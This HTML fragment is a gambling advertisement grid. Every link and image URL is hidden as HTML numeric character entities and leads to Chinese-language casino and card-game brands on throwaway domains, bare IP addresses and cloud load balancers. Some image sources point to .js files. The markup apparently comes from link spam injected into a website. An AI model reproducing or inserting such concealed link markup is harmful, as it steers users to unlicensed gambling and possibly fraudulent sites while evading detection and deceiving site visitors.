												<a i="3322" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#52;&#52;&#53;&#97;&#102;&#51;&#53;&#53;&#51;&#51;&#51;&#49;&#53;&#102;&#51;&#48;&#55;&#49;&#55;&#99;&#57;&#48;&#54;&#100;&#49;&#49;&#99;&#100;&#50;&#56;&#55;&#50;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					<div class="bdlive-wrapfix">
					    					</div>
                 </div>
                 
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.qimmh.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3594" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#50;&#46;&#49;&#55;&#53;&#46;&#49;&#51;&#53;&#46;&#49;&#50;&#56;&#58;&#57;&#55;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#49;&#54;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#49;&#56;&#52;&#56;&#55;&#53;&#48;&#57;&#50;&#54;&#57;&#48;&#57;&#50;&#54;&#57;&#101;&#98;&#52;&#48;&#101;&#53;&#55;&#97;&#101;&#56;&#56;&#99;&#102;&#50;&#55;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3120" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#99;&#107;&#54;&#107;&#113;&#57;&#114;&#104;&#121;&#46;&#111;&#97;&#98;&#117;&#115;&#101;&#46;&#99;&#110;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#49;&#50;&#52;&#54;&#50;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#98;&#48;&#48;&#102;&#52;&#52;&#98;&#101;&#55;&#100;&#98;&#50;&#49;&#51;&#53;&#49;&#54;&#49;&#102;&#54;&#53;&#97;&#50;&#52;&#55;&#54;&#54;&#51;&#54;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3831" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#115;&#111;&#52;&#99;&#117;&#50;&#105;&#46;&#98;&#113;&#104;&#113;&#107;&#120;&#110;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#56;&#49;&#57;&#54;&#57;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#117;&#115;&#102;&#46;&#99;&#115;&#122;&#112;&#114;&#97;&#46;&#99;&#111;&#109;&#47;&#53;&#53;&#52;&#56;&#47;&#49;&#53;&#48;&#102;&#46;&#103;&#105;&#102;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3122" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#49;&#54;&#50;&#55;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#57;&#54;&#100;&#98;&#57;&#53;&#56;&#102;&#56;&#56;&#100;&#100;&#54;&#101;&#55;&#54;&#57;&#101;&#54;&#49;&#99;&#50;&#100;&#102;&#56;&#52;&#100;&#100;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3126" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#51;&#46;&#112;&#98;&#106;&#113;&#116;&#100;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#115;&#101;&#122;&#104;&#97;&#110;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#101;&#97;&#101;&#55;&#101;&#50;&#100;&#101;&#50;&#50;&#97;&#49;&#50;&#101;&#51;&#50;&#56;&#53;&#54;&#52;&#50;&#98;&#57;&#100;&#50;&#97;&#55;&#52;&#49;&#51;&#55;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3422" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#121;&#121;&#107;&#119;&#106;&#101;&#104;&#114;&#45;&#51;&#54;&#51;&#54;&#53;&#102;&#55;&#48;&#55;&#50;&#49;&#97;&#51;&#54;&#100;&#101;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#49;&#54;&#53;&#115;&#120;&#50;&#53;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#50;&#49;&#47;&#56;&#48;&#100;&#51;&#97;&#100;&#50;&#54;&#56;&#54;&#51;&#57;&#52;&#100;&#56;&#53;&#102;&#56;&#49;&#49;&#55;&#100;&#52;&#97;&#100;&#99;&#48;&#52;&#54;&#53;&#100;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3130" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#56;&#51;&#53;&#55;&#54;&#57;&#54;&#46;&#99;&#99;&#58;&#56;&#51;&#53;&#53;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#53;&#54;&#52;&#56;&#48;&#46;&#120;&#121;&#122;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#48;&#57;&#47;&#50;&#55;&#49;&#57;&#98;&#55;&#55;&#102;&#54;&#100;&#49;&#101;&#52;&#49;&#97;&#99;&#97;&#98;&#49;&#49;&#97;&#100;&#49;&#102;&#50;&#53;&#57;&#56;&#98;&#52;&#56;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#38283;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3527" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#101;&#52;&#56;&#57;&#100;&#102;&#103;&#46;&#121;&#121;&#104;&#122;&#110;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#61;&#98;&#108;&#48;&#48;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#102;&#97;&#49;&#48;&#49;&#54;&#98;&#100;&#101;&#97;&#56;&#53;&#101;&#55;&#57;&#48;&#102;&#52;&#98;&#98;&#48;&#48;&#101;&#97;&#98;&#54;&#55;&#98;&#52;&#97;&#101;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3118" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#52;&#51;&#55;&#49;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#54;&#54;&#53;&#53;&#54;&#102;&#98;&#49;&#53;&#52;&#55;&#54;&#50;&#56;&#57;&#56;&#56;&#98;&#98;&#99;&#48;&#102;&#50;&#101;&#56;&#98;&#50;&#53;&#57;&#53;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3168" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#55;&#55;&#51;&#57;&#98;&#100;&#54;&#100;&#51;&#53;&#99;&#55;&#102;&#49;&#53;&#56;&#102;&#100;&#56;&#102;&#51;&#102;&#49;&#49;&#57;&#100;&#55;&#48;&#50;&#102;&#100;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3328" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#56;&#56;&#54;&#52;&#55;&#46;&#99;&#111;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#102;&#49;&#97;&#53;&#48;&#99;&#48;&#52;&#99;&#53;&#101;&#50;&#53;&#52;&#56;&#53;&#48;&#51;&#56;&#100;&#53;&#52;&#97;&#55;&#49;&#55;&#54;&#98;&#98;&#101;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3461" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#57;&#46;&#104;&#98;&#100;&#113;&#118;&#113;&#100;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#57;&#51;&#52;&#55;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#97;&#50;&#49;&#97;&#101;&#53;&#100;&#100;&#98;&#52;&#54;&#55;&#50;&#48;&#100;&#51;&#49;&#97;&#57;&#55;&#101;&#97;&#54;&#49;&#55;&#53;&#52;&#101;&#97;&#55;&#53;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3516" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#56;&#57;&#56;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#49;&#47;&#53;&#55;&#50;&#49;&#48;&#53;&#57;&#99;&#48;&#50;&#98;&#54;&#54;&#52;&#56;&#99;&#100;&#99;&#101;&#55;&#99;&#102;&#57;&#49;&#57;&#53;&#101;&#100;&#51;&#49;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3138" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#54;&#46;&#56;&#55;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#54;&#51;&#50;&#57;&#53;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#56;&#47;&#55;&#49;&#54;&#97;&#48;&#51;&#54;&#98;&#56;&#99;&#48;&#54;&#51;&#56;&#54;&#55;&#49;&#99;&#54;&#101;&#100;&#97;&#48;&#48;&#54;&#50;&#98;&#52;&#100;&#48;&#102;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22075;&#28216;&#35760;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3169" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#49;&#55;&#53;&#50;&#98;&#100;&#98;&#53;&#50;&#50;&#48;&#49;&#57;&#48;&#51;&#97;&#100;&#53;&#54;&#56;&#52;&#49;&#49;&#49;&#97;&#98;&#57;&#100;&#99;&#99;&#55;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3171" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3172" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#48;&#49;&#57;&#53;&#97;&#100;&#48;&#49;&#98;&#48;&#57;&#51;&#101;&#57;&#100;&#97;&#100;&#50;&#48;&#51;&#97;&#53;&#97;&#101;&#50;&#100;&#56;&#57;&#51;&#57;&#99;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3627" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#46;&#109;&#112;&#101;&#107;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#48;&#54;&#53;&#55;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#102;&#98;&#50;&#49;&#98;&#99;&#97;&#53;&#57;&#100;&#57;&#102;&#52;&#100;&#49;&#98;&#57;&#100;&#51;&#97;&#102;&#99;&#55;&#102;&#101;&#97;&#99;&#54;&#49;&#56;&#57;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3144" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#56;&#49;&#49;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#99;&#101;&#101;&#97;&#48;&#51;&#99;&#48;&#50;&#48;&#97;&#99;&#50;&#49;&#97;&#53;&#51;&#56;&#51;&#54;&#52;&#51;&#97;&#97;&#57;&#50;&#51;&#54;&#101;&#54;&#99;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32654;&#29422;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3625" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#112;&#112;&#109;&#107;&#52;&#48;&#54;&#48;&#49;&#55;&#45;&#50;&#48;&#57;&#53;&#50;&#49;&#55;&#48;&#48;&#51;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#58;&#50;&#57;&#53;&#50;&#48;&#47;&#63;&#105;&#100;&#61;&#57;&#57;&#57;&#51;&#53;&#51;&#53;&#49;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#52;&#47;&#97;&#54;&#53;&#56;&#56;&#97;&#98;&#97;&#99;&#102;&#53;&#102;&#48;&#49;&#99;&#100;&#98;&#98;&#52;&#49;&#52;&#57;&#54;&#52;&#97;&#55;&#51;&#101;&#48;&#50;&#97;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3956" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#121;&#103;&#106;&#56;&#56;&#56;&#45;&#49;&#48;&#55;&#56;&#57;&#49;&#54;&#49;&#57;&#54;&#46;&#97;&#112;&#45;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#98;&#97;&#108;&#105;&#56;&#51;&#55;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#98;&#97;&#108;&#105;&#56;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#50;&#100;&#57;&#56;&#55;&#48;&#56;&#98;&#53;&#52;&#100;&#57;&#101;&#50;&#98;&#57;&#98;&#98;&#49;&#52;&#99;&#50;&#99;&#98;&#55;&#49;&#57;&#55;&#53;&#53;&#54;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3689" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#100;&#100;&#51;&#55;&#51;&#48;&#49;&#49;&#57;&#49;&#50;&#57;&#46;&#110;&#104;&#121;&#105;&#104;&#101;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#55;&#52;&#48;&#55;&#56;&#56;">
